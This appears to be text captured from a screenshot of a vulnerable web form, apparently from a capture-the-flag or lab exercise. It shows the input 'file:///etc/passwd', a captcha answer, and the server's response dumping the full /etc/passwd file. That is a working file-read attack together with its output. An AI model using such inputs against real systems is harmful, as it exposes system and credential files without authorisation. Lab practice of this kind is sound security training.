 file:///etc/passwd
Captcha: substr(md5(captcha), -6, 6) == "68094b" reset
36977
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin